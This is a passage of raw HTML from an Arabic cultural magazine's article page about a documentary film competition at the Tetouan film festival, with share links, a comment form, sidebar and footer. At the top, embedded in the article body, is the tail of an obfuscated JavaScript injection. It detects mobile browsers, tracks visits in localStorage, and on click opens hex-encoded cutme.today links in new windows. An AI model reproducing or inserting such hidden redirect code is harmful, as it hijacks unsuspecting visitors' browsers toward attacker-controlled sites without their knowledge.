)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2021%2F05%2F16%2F%25d9%2585%25d8%25b3%25d8%25a7%25d8%25a8%25d9%2582%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2581%25d9%2584%25d8%25a7%25d9%2585-%25d8%25a7%25d9%2584%25d9%2588%25d8%25ab%25d8%25a7%25d8%25a6%25d9%2582%25d9%258a%25d8%25a9-%25d8%25a8%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25aa%25d8%25b7%25d9%2588%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=مسابقة%20الأفلام%20الوثائقية%20بمهرجان%20تطوان%20السينمائي&amp;url=https%3A%2F%2Faladabia.net%2F2021%2F05%2F16%2F%25d9%2585%25d8%25b3%25d8%25a7%25d8%25a8%25d9%2582%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2581%25d9%2584%25d8%25a7%25d9%2585-%25d8%25a7%25d9%2584%25d9%2588%25d8%25ab%25d8%25a7%25d8%25a6%25d9%2582%25d9%258a%25d8%25a9-%25d8%25a8%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25aa%25d8%25b7%25d9%2588%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2021%2F05%2F16%2F%25d9%2585%25d8%25b3%25d8%25a7%25d8%25a8%25d9%2582%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2581%25d9%2584%25d8%25a7%25d9%2585-%25d8%25a7%25d9%2584%25d9%2588%25d8%25ab%25d8%25a7%25d8%25a6%25d9%2582%25d9%258a%25d8%25a9-%25d8%25a8%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25aa%25d8%25b7%25d9%2588%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=مسابقة%20الأفلام%20الوثائقية%20بمهرجان%20تطوان%20السينمائي%20-%20https%3A%2F%2Faladabia.net%2F2021%2F05%2F16%2F%25d9%2585%25d8%25b3%25d8%25a7%25d8%25a8%25d9%2582%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2581%25d9%2584%25d8%25a7%25d9%2585-%25d8%25a7%25d9%2584%25d9%2588%25d8%25ab%25d8%25a7%25d8%25a6%25d9%2582%25d9%258a%25d8%25a9-%25d8%25a8%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25aa%25d8%25b7%25d9%2588%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2021/05/16/%d8%aa%d8%b9%d8%b2%d9%8a%d8%a9-%d9%81%d9%8a-%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%85%d8%ab%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%82%d8%a7%d8%af%d8%b1-%d8%af%d9%88%d8%b1%d9%83%d8%a7%d9%86/" rel="prev"><span> السابق </span> <p>تعزية في وفاة الممثل عبد القادر دوركان</p></a></div><div class="nav-next"><a href="https://aladabia.net/2021/05/16/%d8%b1%d8%ad%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d9%85%d8%ab%d9%84-%d8%ad%d9%85%d8%a7%d8%af%d9%8a-%d8%b9%d9%85%d9%88%d8%b1-%d8%a3%d8%ad%d8%af-%d8%b1%d9%88%d8%a7%d8%af-%d9%81%d9%86-%d8%a7%d9%84%d8%aa/" rel="next"><span>التالي </span> <p>رحيل الممثل حمادي عمور.. أحد رواد فن التشخيص بالمغرب</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/05/16/%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A9-%D8%A7%D9%84%D8%A3%D9%81%D9%84%D8%A7%D9%85-%D8%A7%D9%84%D9%88%D8%AB%D8%A7%D8%A6%D9%82%D9%8A%D8%A9-%D8%A8%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86-%D8%AA%D8%B7%D9%88/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='23239' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ea5eccf8b5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="6"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2021/06/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%b1%d9%88%d8%a7%d9%8a%d8%a9-%d8%ba%d8%b1%d9%8a%d8%a8-%d9%84%d9%84%d9%83%d8%a7%d8%aa%d8%a8-%d8%a7%d9%84%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d8%a3%d9%86%d9%88/">
                                        <img src="https://aladabia.net/wp-content/uploads/2021/06/1d1eefe8-d274-49bf-b507-59b5d2948dea-470x369.jpg" alt="" title="صدور رواية &#8220;غريب&#8221; للكاتب الفلسطيني أنور حامد" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2021/06/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%b1%d9%88%d8%a7%d9%8a%d8%a9-%d8%ba%d8%b1%d9%8a%d8%a8-%d9%84%d9%84%d9%83%d8%a7%d8%aa%d8%a8-%d8%a7%d9%84%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d8%a3%d9%86%d9%88/">صدور رواية &#8220;غريب&#8221; للكاتب الفلسطيني أنور حامد</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2021/06/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%b1%d9%88%d8%a7%d9%8a%d8%a9-%d8%ba%d8%b1%d9%8a%d8%a8-%d9%84%d9%84%d9%83%d8%a7%d8%aa%d8%a8-%d8%a7%d9%84%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d8%a3%d9%86%d9%88/" rel="bookmark"><time class="entry-date published" datetime="2021-06-09T11:35:41+03:00">9 يونيو، 2021</time><time class="updated" datetime="2021-06-09T11:35:57+03:00">9 يونيو، 2021</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2025/10/23/morocco-cameroon-african-cinema/">
                                        <img src="https://aladabia.net/wp-content/uploads/2025/10/normal_a43e2bb-510x369.jpg" alt="Donatus Fai Tangem" title="المغرب.. من طنجة إلى إفريقيا: رؤية كاميرونية لصناعة سينمائية واعدة" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2025/10/23/morocco-cameroon-african-cinema/">المغرب.. من طنجة إلى إفريقيا: رؤية كاميرونية لصناعة سينمائية واعدة</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2025/10/23/morocco-cameroon-african-cinema/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-23T12:08:24+03:00">23 أكتوبر، 2025</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2019/01/17/%d8%ad%d9%81%d9%84-%d8%aa%d8%b3%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%b3%d9%84%d8%b7-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%af%d9%8a%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85-%d9%88%d8%a7/">
                                        <img src="https://aladabia.net/wp-content/uploads/2019/01/Untitled-1-gg-000-510x366.jpg" alt="" title="حفل تسليم السلط بين المديرين القديم والجديد للمديرية الجهوية للثقافة بجهة سوس ماسة" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2019/01/17/%d8%ad%d9%81%d9%84-%d8%aa%d8%b3%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%b3%d9%84%d8%b7-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%af%d9%8a%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85-%d9%88%d8%a7/">حفل تسليم السلط بين المديرين القديم والجديد للمديرية الجهوية للثقافة بجهة سوس ماسة</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2019/01/17/%d8%ad%d9%81%d9%84-%d8%aa%d8%b3%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%b3%d9%84%d8%b7-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%af%d9%8a%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85-%d9%88%d8%a7/" rel="bookmark"><time class="entry-date published updated" datetime="2019-01-17T12:01:12+03:00">17 يناير، 2019</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d8%b9%d9%82%d9%88%d9%84-%d8%b1%d9%82%d9%85%d9%8a%d8%a9-%d9%88%d9%87%d9%88%d9%8a%d8%a9-%d9%85%d8%aa%d8%ac%d8%af%d8%af%d8%a9-%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86/">أبوظبي تطلق كتابا إماراتيا مغربيا حول الذكاء الاصطناعي والهوية</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d8%b7%d9%86%d8%ac%d8%a9-%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%84%d9%87%d9%85-%d9%85%d9%86-%d8%a7%d9%84%d8%a8%d8%b1%d9%83%d8%a7%d9%86/">طنجة تختتم معرض «الفن المستلهم من البركان» بحوار موسيقي متوسطي</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">شرف الدين حليمي</span> على <a href="https://aladabia.net/2025/12/15/psychologie-homme-numerique-marrakech/#comment-99367">مراكش تحتضن لقاءً فكريًا حول سيكولوجيا الإنسان المرقمن… قراءة متعددة التخصصات في أثر الخوارزمية على الإنسان</a></li><li class="recentcomments"><span class="comment-author-link">Nahid mengad</span> على <a href="https://aladabia.net/2025/12/14/ghiyab-alwazi3-akhlaqi-jil-z-maghreb/#comment-99328">إطلالات: عندما يختفي الوازع… فاستعد للأغرب والأقذر</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a 